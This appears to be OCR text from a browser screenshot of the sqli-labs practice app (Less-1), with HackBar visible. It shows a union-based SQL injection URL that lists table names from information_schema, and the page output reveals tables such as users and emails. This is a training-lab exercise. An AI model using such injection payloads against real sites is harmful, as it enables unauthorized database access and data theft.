 不安全
http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,2,(select group_concat(
6
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 1
Encoding SQL XSS Other Contribute now! HackBar v2
http://192.168.142.146/sqli-labs/Less-1/?id=212312' union select 1,2,(select group_concat(table_name) from information_schema.tables where table_schema = 'security') --+